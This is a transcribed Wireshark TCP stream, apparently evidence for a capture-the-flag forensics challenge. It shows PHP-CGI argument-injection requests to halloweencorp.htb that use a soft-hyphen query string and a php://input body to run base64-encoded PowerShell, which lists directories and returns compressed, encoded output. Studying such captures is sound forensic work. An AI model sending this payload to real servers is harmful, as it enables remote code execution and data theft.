 Wireshark · Follow TCP Stream (tcp.stream eq 3) · capture.pcap
POST /?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1
Accept-Encoding: identity
Host: halloweencorp.htb
User-Agent: curl/8.3.0
Accept: /
Content-Length: 636
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
<?php echo shell_exec(base64_decode('cG93ZXJzaGVsbC5leGUgLUMgIiRvdXRwdXQgPSBHZXQtQ2hpbGRJdGVtIC1QYXRoIEM6OyAkYnl0ZXMgPSBbVGV4dC5FbmNvZGlu
Z106OlVURjguR2V0Qnl0ZXMoJG91dHB1dCk7ICRjb21wcmVzc2VkU3RyZWFtID0gW1N5c3RlbS5JTy5NZW1vcnlTdHJlYW1dOjpuZXcoKTsgJGNvbXByZXNzb3IgPSBbU3lzdGVtL
klPLkNvbXByZXNzaW9uLkRlZmxhdGVTdHJlYW1dOjpuZXcoJGNvbXByZXNzZWRTdHJlYW0sIFtTeXN0ZW0uSU8uQ29tcHJlc3Npb24uQ29tcHJlc3Npb25Nb2RlXTo6Q29tcHJlc3
MpOyAkY29tcHJlc3Nvci5Xcml0ZSgkYnl0ZXMsIDAsICRieXRlcy5MZW5ndGgpOyAkY29tcHJlc3Nvci5DbG9zZSgpOyAkY29tcHJlc3NlZEJ5dGVzID0gJGNvbXByZXNzZWRTdHJ
lYW0uVG9BcnJheSgpOyBbQ29udmVydF06OlRvQmFzZTY0U3RyaW5nKCRjb21wcmVzc2VkQnl0ZXMpIg==')); ?>HTTP/1.1 302 Found
Date: Fri, 13 Sep 2024 21:12:37 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
X-Powered-By: PHP/8.1.25
Location: http://halloweencorp.htb/dashboard/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
69
FchbCsAgDAXRrWQF2VN8XzAajLTS1bf9GTiTxFuYshJBK905SMeTFx1RMxKzjigbczi3rZ0C9hAFR3eKcxRUtmZU5MJH/kIYKZ//vg==
0
POST /?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input HTTP/1.1
Accept-Encoding: identity
Host: halloweencorp.htb
User-Agent: curl/8.3.0
Accept: /
Content-Length: 644
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
<?php echo shell_exec(base64_decode('cG93ZXJzaGVsbC5leGUgLUMgIiRvdXRwdXQgPSBHZXQtQ2hpbGRJdGVtIC1QYXRoIEM6XHhhbXBwOyAkYnl0ZXMgPSBbVGV4dC5F
bmNvZGluZ106OlVURjguR2V0Qnl0ZXMoJG91dHB1dCk7ICRjb21wcmVzc2VkU3RyZWFtID0gW1N5c3RlbS5JTy5NZW1vcnlTdHJlYW1dOjpuZXcoKTsgJGNvbXByZXNzb3IgPSBbU
3lzdGVtLklPLkNvbXByZXNzaW9uLkRlZmxhdGVTdHJlYW1dOjpuZXcoJGNvbXByZXNzZWRTdHJlYW0sIFtTeXN0ZW0uSU8uQ29tcHJlc3Npb24uQ29tcHJlc3Npb25Nb2RlXTo6Q2
9tcHJlc3MpOyAkY29tcHJlc3Nvci5Xcml0ZSgkYnl0ZXMsIDAsICRieXRlcy5MZW5ndGgpOyAkY29tcHJlc3Nvci5DbG9zZSgpOyAkY29tcHJlc3NlZEJ5dGVzID0gJGNvbXByZXN
zZWRTdHJlYW0uVG9BcnJheSgpOyBbQ29udmVydF06OlRvQmFzZTY0U3RyaW5nKCRjb21wcmVzc2VkQnl0ZXMpIg==')); ?>HTTP/1.1 302 Found
Date: Fri, 13 Sep 2024 21:12:38 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
X-Powered-By: PHP/8.1.25
Packet 72. 10 client pkts, 10 server pkts, 9 turns. Click to select.
Entire conversation (7,304 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help